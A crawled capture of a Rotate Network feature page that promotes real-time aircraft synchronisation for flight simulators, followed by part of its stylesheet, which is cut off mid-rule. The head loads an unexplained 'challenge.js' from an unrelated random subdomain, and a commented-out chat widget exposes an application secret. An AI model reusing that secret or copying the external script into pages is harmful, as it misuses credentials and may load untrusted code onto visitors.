

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotate.network/features/pilot_real_time_sync
body_size: 3110
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" >

    <link rel="shortcut icon" type="image/x-icon" href="https://rotate.network/favicon.ico">
    <!-- generics -->
	<link rel="icon" href="favicon-32.png" sizes="32x32">
	<link rel="icon" href="favicon-57.png" sizes="57x57">
	<link rel="icon" href="favicon-76.png" sizes="76x76">
	<link rel="icon" href="favicon-96.png" sizes="96x96">
	<link rel="icon" href="favicon-128.png" sizes="128x128">
	<link rel="icon" href="favicon-228.png" sizes="228x228">

	<!-- Android -->
	<link rel="shortcut icon" sizes="196x196" href="favicon-196.png">

	<!-- iOS -->
	<link rel="apple-touch-icon" href="favicon-120.png" sizes="120x120">
	<link rel="apple-touch-icon" href="favicon-152.png" sizes="152x152">
	<link rel="apple-touch-icon" href="favicon-180.png" sizes="180x180">

	<!-- Windows 8 IE 10 -->
	<meta name="msapplication-TileColor" content="#061829">
	<meta name="msapplication-TileImage" content="favicon-144.png">

	<!--  Windows 8.1 + IE11 and above -->
	<meta name="msapplication-config" content="browserconfig.xml" />

    <!-- CSRF Token -->
    <meta name="csrf-token" content="tPIF07Hw7dFr2XsjI6TsjGmYNLelVN6O09m7XYtB">


    <title>Pilot - Real-time Synchronisation</title>

	<meta property="og:title" content="Pilot - Real-time Synchronisation">

  	<meta property="og:type" content="website" />

    <!-- Styles -->
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
    <link href="https://rotate.network/css/app.css" rel="stylesheet">
    <link href="https://rotate.network/css/simplelightbox.min.css" rel="stylesheet">

    <!-- Twitter -->

    <meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@Rotate_Network">

    <meta name="twitter:image" content="https://rotate.network/img/views/features/pilot/real_time_sync/real_time_sync.jpg">
    <meta property="og:image" content="https://rotate.network/img/views/features/pilot/real_time_sync/real_time_sync.jpg">
	<meta property="og:image:secure_url" content="https://rotate.network/img/views/features/pilot/real_time_sync/real_time_sync.jpg">


    <link href="https://rotate.network/css/views/features/features_detail.css" rel="stylesheet">
<link href="https://rotate.network/css/views/features/features_detail_full.css" rel="stylesheet">
<link href="https://rotate.network/css/views/features/pilot/real_time_sync.css" rel="stylesheet">

<meta property="og:description" content="With real-time synchronisation, you won’t only see the exact position of all the aircraft in your area without any lag, but we will also track many other parameters of every plane to deliver a level of realism never experienced before.">
<meta property="og:url" content="https://rotate.network/features/pilot_real_time_sync">



    <script src="https://rotate.network/js/jquery-3.2.1.min.js"></script>
    <script src="https://rotate.network/js/simple-lightbox.min.js"></script>


<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.tool-kit.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//stats.tool-kit.net/piwik.php?idsite=2&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<script type='text/javascript' async src='https://wcc2cwk5.cloudfine.quest/challenge.js'></script></head>
<body>
<div class="responsive_indicator"></div>



<div id="black_box_outher">
	<div id="black_box"></div>
</div>
<div id="nav_mobile">

	<div id="nav_mobile_inner" class="verlauf_hell">
		<a href="https://rotate.network" class="nav_active_page">Home</a>
		<a href="https://rotate.network/features">Features</a>
        <a href="https://rotate.network/news">News</a>
		<a href="https://forum.rotate.network/" target="_blank">Forum</a>
					<a href="https://manager.rotate.network">Login</a>
			<a href="https://manager.rotate.network/register">Register</a>
				<div class="nav_menu_title">
			<a href="https://www.facebook.com/rotate.network/" target="_blank" class="facebook"></a>
			<a href="https://twitter.com/Rotate_Network" target="_blank" class="twitter"></a>
		</div>
	</div>
</div>


<header>
<div id="wrapper">
	<nav class="schatten_unten_klein bg_blue">
		<a href="https://rotate.network" class="logo"></a>
		<a href="https://rotate.network">Home</a>
        <a href="https://rotate.network/features">Features</a>
		<a href="https://rotate.network/news">News</a>
		<a href="https://forum.rotate.network/" target="_blank">Forum</a>
		<a href="https://www.facebook.com/rotate.network/" target="_blank" class="facebook"></a>
		<a href="https://twitter.com/Rotate_Network" target="_blank" class="twitter"></a>
		<i class="fa fa-bars menu_mobile_button" aria-hidden="true" id="mobile_anim_button"></i>
					<a href="https://manager.rotate.network" target="_blank" class="nav_login">Login</a>
			<a href="https://manager.rotate.network/register" target="_blank" class="nav_login">Register</a>
			</nav>
		</div>
</header>

	<main>
	<div class="clear_global"></div>
		 


<div class="box" id="box_features_detail">
	<div class="box_middle"><div class="box_wrapper">
		<div class="text_small_wrapper">
			<div class="breadrumb_box">
				<div class="breadcrumb">
					<a href="https://rotate.network/features" class="breadcrumb_image arrow_left"></a>
					<a href="https://rotate.network/features" class="breadcrumb_image arrow_middle">Features</a>
					<a href="https://rotate.network/features" class="breadcrumb_image arrow_right"></a>
				</div>
				<div class="breadcrumb">
					<a href="https://rotate.network/features/pilot" class="breadcrumb_image arrow_left"></a>
					<a href="https://rotate.network/features/pilot" class="breadcrumb_image arrow_middle">Pilot</a>
					<a href="https://rotate.network/features/pilot" class="breadcrumb_image arrow_right"></a>
				</div>
				<div class="breadcrumb">
					<a href="https://rotate.network/features/pilot_real_time_sync" class="breadcrumb_image arrow_left"></a>
					<a href="https://rotate.network/features/pilot_real_time_sync" class="breadcrumb_image arrow_middle">Real-time Synchronisation</a>
					<a href="https://rotate.network/features/pilot_real_time_sync" class="breadcrumb_image arrow_right"></a>
				</div>
			</div>
			<div class="clear_global"></div>
			<h1 class="headline text_orange">Real-time Synchronisation</h1>
			
			
			<div class="trenner">
				<div class="text">
				
									
					<div class="image lightbox-1">
						<a href="https://rotate.network/img/views/features/pilot/real_time_sync/real_time_sync_HR.jpg">
							<img src="https://rotate.network/img/views/features/pilot/real_time_sync/real_time_sync.jpg" />
						</a>						
					</div>	
					
					
					In today's world we expect everything to be connected, synchronised and instantly available. So why shouldn’t we be able to experience this in our virtual world too?
					<br><br>
					Existing Virtual Aviation Networks use technology which is just enough to display aircraft on a live map, but it’s not sufficient to smoothly and accurately synchronise multiple aircraft in the simulation for everyone, this is a problem we can solve.
					<br><br>
					With our real-time synchronisation, the exact positions of planes around you in your flight-simulator are always accurate and up-to-date at any given time. Lagging aircraft, driving underground, or taxiing 20 feet up in the air will be a thing of the past.
					<div class="image video">
						<iframe src="https://www.youtube.com/embed/BBJJlEyYbW4?ecver=1&autoplay=1&loop=1&controls=0&rel=0&showinfo=0&playlist=BBJJlEyYbW4" frameborder="0" allowfullscreen></iframe>	
						<div class="clear_global"></div>
						With real-time sync you can see the engine start-up of other planes around you.					
					</div>
					<div class="clear_global"></div>
					You can only experience the fascination of an active airfield by synchronizing hundreds of parameters for every single plane, such as, the spin up of the engines during take-off; accurate and detailed aircraft lighting; fully functioning flight control surfaces; independently extending and retracting landing gear and much more - and all this multiple times per second, bringing you the smoothest simulation ever.


				</div>
			</div>
			
			
			<div class="clear_global"></div>
		</div>
	</div></div>
</div>


<script>
	var lightbox1 = $('.lightbox-1 a').simpleLightbox();
</script>





	</main>

	<div class="schatten_oben"></div>
	<footer class="schatten_unten">
		&copy; 2017- 2026 Toolkit Systems UG (haftungsbeschränkt). All rights reserved.<br>
		<a href="https://rotate.network/privacypolicy">Privacy Policy</a> <a href="https://rotate.network/impressum">Impressum</a>
	</footer>

<script src="https://rotate.network/js/app.js"></script>
<script type="text/javascript">
/*
(function(w,d){
  w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
  function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
  if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
})(window, document)

  HelpCrunch('init', 'toolkit', {
    applicationId: 2,
    applicationSecret: '0WdTH28dAUpEw+vFqQKS/wFmGDxZkHY18yzOzIfcRyR910gnT/VWiV4RIMe1+3FbbwEjTG72N7kq4PBJFjvyfw=='
  });

  HelpCrunch('showChatWidget');
  */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rotate.network/css/app.css
body_size: 14153
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,700,900');

@font-face {
font-family: "good-times";
src: url("../fonts/good times rg.ttf");
}


html, body
{
	margin: 0px;
	padding: 0px;
	height: 100%;
	width: 100%;
	color: white;6
}
body
{
	background-color: #061829;
	font-family: 'Roboto', sans-serif !important;
}
a
{
	text-decoration: none;
	color: white;
}
h1, h2
{
	font-weight: normal;
	margin-top: 0px;
	margin-bottom: 0px;
}
#wrapper
{
	min-height: 100%;
	width: 100%;
}
.bg_blue
{
	background-color: #061829;
}
.clear_global
{
	clear: both;
}
.easter_egg
{
    text-decoration: none;
    cursor: text;
}
nav
{
	height: 50px;
	width: 100%;
	position: fixed;
	top: 0px;
	z-index: 999;
}
@media screen and (max-width:  360px) 	{ nav { height: 30px; }}
@media screen and (min-width:  360px) 	{ nav { height: 30px; }}
@media screen and (min-width:  600px) 	{ nav { height: 30px; }}
@media screen and (min-width:  900px) 	{ nav { height: 50px; }}
@media screen and (min-width: 1200px)	{ nav {  }}
@media screen and (min-width: 1800px) 	{ nav {  }}
nav .menu_mobile_button
{
	display: none;
	visibility: hidden;
	font-size: 24px;
	float: right;
	position: fixed;
	top: 3px;
	right: 12px;
	z-index: 1000;
}
@media screen and (max-width:  360px) 	{ nav .menu_mobile_button { display: inline-block; visibility: visible; }}
@media screen and (min-width:  360px) 	{ nav .menu_mobile_button { display: inline-block; visibility: visible; }}
@media screen and (min-width:  600px) 	{ nav .menu_mobile_button { display: none; visibility: hidden; }}
nav .logo
{
	background-image: url(../img/logo/rotate_logo.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	width: 220px;
	margin-left: 20px;
	margin-top: 5px;
	float: left;
	display: block !important;
	visibility: visible !important;
}
@media screen and (max-width:  360px) 	{ nav .logo { width: 100px; margin-left: 10px; margin-top: 1px; height: 28px; }}
@media screen and (min-width:  360px) 	{ nav .logo { width: 100px; margin-left: 10px; margin-top: 1px; height: 28px; }}
@media screen and (min-width:  600px) 	{ nav .logo { width: 100px; margin-left: 10px; margin-right: 20px; }}
@media screen and (min-width:  900px) 	{ nav .logo { height: 42px; }}
@media screen and (min-width: 1200px)	{ nav .logo { height: 42px; }}
@media screen and (min-width: 1800px) 	{ nav .logo { height: 42px; }}
nav a
{
	color: #21B3F4;
	text-decoration: none;
	float: left;
	font-size: 18px;
	margin-right: 16px;
}
@media screen and (max-width:  360px) 	{ nav a { display: none; visibility: hidden; }}
@media screen and (min-width:  360px) 	{ nav a { display: none; visibility: hidden; }}
@media screen and (min-width:  600px) 	{ nav a { display: block; visibility: visible; margin-top: 6px; }}
@media screen and (min-width:  900px) 	{ nav a { margin-top: 14px; }}
@media screen and (min-width: 1200px)	{ nav a {  }}
@media screen and (min-width: 1800px) 	{ nav a {  }}
nav a:hover
{
	color:  #90D8F8;
}
nav .facebook
{
	float: right;
	background-image: url(../img/social_media/icon/facebook_icon.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	height: 25px;
	width: 25px;
	display: block;
	margin-top: 12px;
}
@media screen and (max-width:  360px) 	{ nav .facebook { margin-top: 2px; }}
@media screen and (min-width:  360px) 	{ nav .facebook { margin-top: 2px; }}
@media screen and (min-width:  600px) 	{ nav .facebook { margin-top: 2px; }}
@media screen and (min-width:  900px) 	{ nav .facebook { margin-top: 12px; }}
@media screen and (min-width: 1200px)	{ nav .facebook {  }}
@media screen and (min-width: 1800px) 	{ nav .facebook {  }}
nav .twitter
{
	float: right;
	background-image: url(../img/social_media/icon/twitter_icon.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	height: 25px;
	width: 25px;
	display: block;
	margin-top: 12px;
	margin-right: 14px;
}
@media screen and (max-width:  360px) 	{ nav .twitter { margin-top: 2px; }}
@media screen and (min-width:  360px) 	{ nav .twitter { margin-top: 2px; }}
@media screen and (min-width:  600px) 	{ nav .twitter { margin-top: 2px; }}
@media screen and (min-width:  900px) 	{ nav .twitter { margin-top: 12px; }}
@media screen and (min-width: 1200px)	{ nav .twitter {  }}
@media screen and (min-width: 1800px) 	{ nav .twitter {  }}
.nav_login
{
	float: right;
	display: block;
	border-right: solid 1px rgba(78,78,78,1.00);
	margin-right: 14px;
	padding-right: 14px;
	height: 20px;
}
#black_box_outher
{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 950;
	display: none;
	visibility: hidden;
}
#black_box
{
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.50);
	position: absolute;
	z-index: 950;
}
#nav_mobile
{
	width: 75%;
	height: 100%;
	position: fixed;
	top: 30px;
	z-index: 1003;
	left: -600px;
}
@media screen and (max-width:  360px) 	{ #nav_mobile {  }}
@media screen and (min-width:  360px) 	{ #nav_mobile { display: block; visibility: visible;}}
@media screen and (min-width:  600px) 	{ #nav_mobile { display: none; visibility: hidden; }}
@media screen and (min-width:  900px) 	{ #nav_mobile { display: none; visibility: hidden; }}
@media screen and (min-width: 1200px)	{ #nav_mobile { display: none; visibility: hidden; }}
@media screen and (min-width: 1800px) 	{ #nav_mobile { display: none; visibility: hidden; }}
#nav_mobile .facebook
{
	background-image: url(../img/social_media/icon/facebook_icon.svg);
	background-repeat: no-repeat;
	background-size: 30px 30px;
	background-position: center;
}
#nav_mobile .twitter
{
	background-image: url(../img/social_media/icon/twitter_icon.svg);
	background-repeat: no-repeat;
	background-size: 30px 30px;
	background-position: center;
}
#nav_mobile_inner
{
	width: 100%;
	height: 100%;
}
#nav_mobile_inner a, .nav_menu_title
{
	display: block;
	width: 100%;
	height: 40px;
	padding-top: 10px;
	text-align: center;
	font-size: 20px;
	color: white;
}
.nav_active_page
{
	color: #21B3F4 !important;
}
.nav_menu_title a
{
	display: inline-block !important;
	width: 40px !important;
}
.nav_menu_title
{
	border-top: solid 1px #21B3F4;
	width: 80%;
	margin-left: 10%;
}
.nav_menu_title .twitter
{
	margin-left: 30px;
}
#nav_mobile_inner a
{
	color: white;
}
.box
{
	width: 100%;
	font-size: 25px;
	padding-top: 50px;
	padding-bottom: 50px;
}
@media screen and (max-width:  360px) 	{ .box { font-size: 12px; padding-top: 20px; }}
@media screen and (min-width:  360px) 	{ .box { font-size: 12px; padding-top: 20px; }}
@media screen and (min-width:  600px) 	{ .box { font-size: 12px; padding-top: 20px; }}
@media screen and (min-width:  900px) 	{ .box { font-size: 18px; padding-top: 20px; }}
@media screen and (min-width: 1440px)	{ .box { font-size: 22px; padding-top: 50px; }}
@media screen and (min-width: 1900px) 	{ .box { font-size: 25px; }}
.box .box_middle
{
	margin-left: 50%;
	width: 0px;

}
.box .box_wrapper
{
	width: 1700px;
	margin-left: -850px;
	clear: both;
	/* border: solid 1px red; */
}
@media screen and (max-width:  360px) 	{ .box .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  360px) 	{ .box .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  600px) 	{ .box .box_wrapper { width: 550px; margin-left: -275px; }}
@media screen and (min-width:  900px) 	{ .box .box_wrapper { width: 800px; margin-left: -400px; }}
@media screen and (min-width: 1440px)	{ .box .box_wrapper { width: 1300px; margin-left: -650px; }}
@media screen and (min-width: 1900px) 	{ .box .box_wrapper { width: 1700px; margin-left: -850px; }}
.box .headline
{
	position: relative;
	font-size: 40px;
	text-shadow: 2px 2px 8px black;
}
@media screen and (max-width:  360px) 	{ .box .headline { font-size: 25px; margin-top:  0px; }}
@media screen and (min-width:  360px) 	{ .box .headline { font-size: 25px; margin-top:  0px; }}
@media screen and (min-width:  600px) 	{ .box .headline { font-size: 25px; margin-top:  0px; }}
@media screen and (min-width:  900px) 	{ .box .headline { font-size: 30px; margin-top: 20px; }}
@media screen and (min-width: 1440px)	{ .box .headline { font-size: 35px; margin-top:  0px; }}
@media screen and (min-width: 1900px) 	{ .box .headline { font-size: 40px; margin-top:  0px; }}
.schatten_unten
{
	-webkit-box-shadow: 0px 12px 11px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 12px 11px 0px rgba(0,0,0,0.4);
	box-shadow: 0px 12px 11px 0px rgba(0,0,0,0.4);
}
.schatten_oben
{
	-webkit-box-shadow: 0px -12px 11px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px -12px 11px 0px rgba(0,0,0,0.2);
	box-shadow: 0px -12px 11px 0px rgba(0,0,0,0.2);
	width: 100%;
	height: 12px;
	margin-bottom: -12px;
}
.schatten_unten_klein
{
	-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.4);
	box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.4);
}
.verlauf_hell
{
	background: #12477a; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover,  #12477a 36%, #0d3154 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover,  #12477a 36%,#0d3154 100%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(ellipse at center,  #12477a 36%,#0d3154 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#12477a', endColorstr='#0d3154',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.verlauf_dunkel
{
	background: -moz-linear-gradient(left,  rgba(9,20,42,1) 0%, rgba(125,185,232,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(9,20,42,1) 0%,rgba(125,185,232,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(9,20,42,1) 0%,rgba(125,185,232,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#09142a', endColorstr='#007db9e8',GradientType=1 ); /* IE6-9 */
}
.button_gross
{
	background: rgb(1,124,229); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(1,124,229,1) 0%, rgba(1,75,138,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#017ce5', endColorstr='#014b8a',GradientType=0 ); /* IE6-9 */
	width: 100%;
	margin-bottom: 10px;
	font-size: 16px;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	display: block;
}
.text_orange
{
	color: #FCB741;
}

.text_green
{
	color: #0DB208;
}
.text_grey
{
	color: rgba(186,186,186,1.00);
}
.text_light_blue
{
	color: #78C0FE;
}
.text_blue
{
	color: #017CE5;
}
footer
{
	background-color: #024C84;
	height: 48px;
	width: 100%;
	font-size: 11px;
	text-align: center;
	padding-top: 20px;
}
@media screen and (max-width:  360px) 	{ footer { font-size: 8px; }}
@media screen and (min-width:  360px) 	{ footer { font-size: 8px; }}
@media screen and (min-width:  600px) 	{ footer { font-size: 11px; }}
@media screen and (min-width:  900px) 	{ footer { font-size: 11px; }}
@media screen and (min-width: 1200px)	{ footer {  }}
@media screen and (min-width: 1800px) 	{ footer {  }}
footer a
{
	display: inline-block;
	margin-right: 10px;
}
@media screen and (max-width:  360px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width:  360px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width:  600px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width:  900px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width: 1200px)	{ footer a { margin-top: 5px;}}
@media screen and (min-width: 1800px) 	{ footer a { margin-top: 5px;}}
.container_form_label
{

	font-size: 16px;
	margin-bottom: 8px;
	margin-top: 15px;
	clear: both;
	display: inline-block;
	float: left;
}
.container_form_label_notice
{
	font-size: 16px;
	color: rgba(186,186,186,1.00);
	display: inline-block;
	float: left;
	margin-top: 15px;
	margin-left: 10px;
}
.container_form_input
{
	width: 98%;
	background-color: #030C14;
	border:none;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 2%;
	color: white;
	font-size: 16px;
	clear: both;
}
.container_form_select
{
	width: 100%;
}
.container_form_button
{
	display: inline-block;
	height: 42px;
	width: 100%;
	text-align: center;
	text-decoration: none;
	color: white;
	-webkit-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	background: rgb(1,124,229); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(1,124,229,1) 0%, rgba(1,75,138,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#017ce5', endColorstr='#014b8a',GradientType=0 ); /* IE6-9 */
	padding-top: 2px;
	margin-top: 20px;
	margin-bottom: 30px;
	font-size: 20px;
	border: none;
}
.container_form_button_red
{
	display: inline-block;
	height: 42px;
	width: 100%;
	text-align: center;
	text-decoration: none;
	color: white;
	-webkit-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	background: rgb(255,137,137); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(255,137,137,1) 0%, rgba(130,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(255,137,137,1) 0%,rgba(130,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(255,137,137,1) 0%,rgba(130,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8989', endColorstr='#820000',GradientType=0 ); /* IE6-9 */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#017ce5', endColorstr='#014b8a',GradientType=0 ); /* IE6-9 */
	padding-top: 2px;
	margin-top: 20px;
	margin-bottom: 30px;
	font-size: 20px;
	border: none;
}

.container_form_button:active
{
	-webkit-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	margin-top: 23px;
	margin-bottom: 27px;
}
.form_space
{
	margin-bottom: 50px;
}
.container_form_help_block
{
	color: rgba(175,56,57,1.00);
	font-size: 16px;
	display: block;
	width: 100%;
	margin-top: 5px;
}


/*------------------------------------*\
  # Form small
\*------------------------------------*/


#box_small
{
	margin-top: 25px;
}


#box_small .headline
{
	margin-bottom: 25px;
}



#box_small .box_wrapper
{
	width: 1700px;
	margin-left: -850px;
	clear: both;
	/* border: solid 1px red; */
}
@media screen and (max-width:  360px) 	{ #box_small .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  360px) 	{ #box_small .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  600px) 	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}
@media screen and (min-width:  900px) 	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}
@media screen and (min-width: 1440px)	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}
@media screen and (min-width: 1900px) 	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}


/*

.responsive_indicator
{
	height: 5px;
	width: 5px;
	position: fixed;
	top: 10px;
	left: 10px;
	z-index: 99999999;
}
@media screen and (max-width:  360px) 	{ .responsive_indicator { background-color: magenta; }}
@media screen and (min-width:  360px) 	{ .responsive_indicator { background-color: aqua; }}
@media screen and (min-width:  600px) 	{ .responsive_indicator { background-color: yellow; }}
@media screen and (min-width:  900px) 	{ .responsive_indicator { background-color: blue; }}
@media screen and (min-width: 1440px)	{ .responsive_indicator { background-color: red; }}
@media screen and (min-width: 1900px) 	{ .responsive_indicator { background-color: green; }}



*/


/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content: